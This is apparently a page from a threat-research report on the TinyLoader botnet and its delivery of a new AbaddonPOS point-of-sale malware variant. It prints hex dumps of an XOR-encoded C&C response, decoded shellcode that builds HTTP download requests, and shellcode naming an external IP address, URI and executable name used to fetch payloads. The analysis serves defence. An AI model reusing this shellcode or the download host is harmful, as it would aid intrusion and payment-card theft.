XOR key Packet size Beginning of encoded shellcode
00000000 00 00 00 54 3c 4c 7a 84 f8 03 00 00 69 04 f3 61 ...T<Lz. ....i..a 00000010 d5 dc 7a 84 3c 3f 0b e8 63 24 15 f7 48 4c ea 14 ..z.<?.. c$..HL.. 00000020 ac dc ea 14 ac 74 4f aa 05 7f 54 b1 12 7d 49 b2 .....tO. ..T..}I. 00000030 3c dc ea 14 ac 63 20 d6 74 78 30 b6 13 1c 25 cf <....c . tx0...%. 00000040 65 06 49 e3 44 09 12 d0 4c 2d 09 e9 76 34 00 aa e.I.D... L-..v4.. 00000050 58 4c ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14 XL...... ........ 00000060 ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14 ........ ........ 00000070 09 0a 4f b1 08 75 4d b6 3c dc ea 14 ac dc ea 14 ..O..uM. <....... 00000080 12 29 02 e1 3c dc ea 14 ac dc ea 14 ac dc ea 14 .)..<... ........ 00000090 ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14 ........ ........
Figure 5: Encoded response received from TinyLoader C&C
Once the shellcode is decoded, the strings used to craft an HTTP request can be seen (Figure 6). After this code is loaded, the TinyLoader C&C operator(s) is free to provide a target IP and URI to instruct an infected bot to retrieve a payload.
000000D0: 49 8B 4F 10 EB 05 47 45 54 20 00 48 8D 15 F4 FF I.O...GET 000000E0: FF FF 41 FF 97 80 02 00 00 48 83 C4 20 49 8B 1F ..A......H.. I.. 000000F0: 48 83 C3 35 48 83 EC 20 49 8B 4F 10 48 89 DA 41 H..5H.. I.O.H..A 00000100: FF 97 80 02 00 00 48 83 C4 20 48 83 EC 20 49 8B ......H.. H.. I. 00000110: 4F 10 EB 0A 20 48 54 54 50 2F 31 2E 31 00 48 8D O... HTTP/1.1.H. 00000120: 15 EF FF FF FF 41 FF 97 80 02 00 00 48 83 C4 20 .....A......H.. 00000130: 48 83 EC 20 49 8B 4F 10 41 FF 97 90 02 00 00 48 H.. I.O.A......H 00000140: 83 C4 20 49 8B 5F 10 66 C7 04 03 0D 0A 48 83 EC .. I._.f.....H.. 00000150: 20 49 8B 4F 10 EB 26 55 73 65 72 2D 41 67 65 6E I.O..&User-Agen 00000160: 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 t: Mozilla/4.0 ( 00000170: 63 6F 6D 70 61 74 69 62 6C 65 3B 29 00 48 8D 15 compatible;).H.. 00000180: D3 FF FF FF 41 FF 97 80 02 00 00 48 83 C4 20 48 ....A......H.. H 00000190: 83 EC 20 49 8B 4F 10 41 FF 97 90 02 00 00 48 83 .. I.O.A......H. 000001A0: C4 20 49 8B 5F 10 66 C7 04 03 0D 0A 48 83 EC 20 . I._.f.....H.. 000001B0: 49 8B 4F 10 EB 07 48 6F 73 74 3A 20 00 48 8D 15 I.O...Host: .H.. 000001C0: F2 FF FF FF 41 FF 97 80 02 00 00 48 83 C4 20 49 ....A......H.. I 000001D0: 8B 1F 48 83 C3 25 48 83 EC 20 49 8B 4F 10 48 89 ..H..%H.. I.O.H. 000001E0: DA 41 FF 97 80 02 00 00 48 83 C4 20 48 83 EC 20 .A......H.. H.. 000001F0: 49 8B 4F 10 41 FF 97 90 02 00 00 48 83 C4 20 49 I.O.A......H.. I 00000200: 8B 5F 10 66 C7 04 03 0D 0A 48 83 EC 20 49 8B 4F ._.f.....H.. I.O 00000210: 10 EB 17 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B ...Connection: K 00000220: 65 65 70 2D 41 6C 69 76 65 00 48 8D 15 E2 FF FF eep-Alive.H.....
HTTP Method
HTTP Ver
UA
Host header
Additional
header
Figure 6: Decoded TinyLoader shellcode used to build HTTP request
In this campaign, we observed the initial TinyLoader payload retrieve another TinyLoader payload that connected to a different C&C. This new TinyLoader infection then received another instruction to download a different payload (Figures 7 and 8), which was a new variant of AbaddonPOS.
Decoded shellcode URI IP
00000000: 55 48 89 E5 E9 90 00 00 00 73 71 6C 5F 68 6F 73 UH.......sql_hos 00000010: 74 00 90 90 90 90 90 90 90 38 35 2E 39 33 2E 35 t........85.93.5 00000020: 2E 31 33 36 00 90 90 90 90 2F 5A 52 48 34 4A 32 .136...../ZRH4J2 00000030: 2F 50 5F 4B 59 4A 33 67 78 45 68 54 70 61 73 6D /P_KYJ3gxEhTpasm 00000040: 4A 78 7A 2E 64 00 90 90 90 90 90 90 90 90 90 90 Jxz.d........... 00000050: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................ 00000060: 90 90 90 90 35 46 35 35 34 39 37 32 00 90 90 90 ....5F554972.... 00000070: 90 90 90 90 2E 65 78 65 00 90 90 90 90 90 90 90 .....exe........
8/17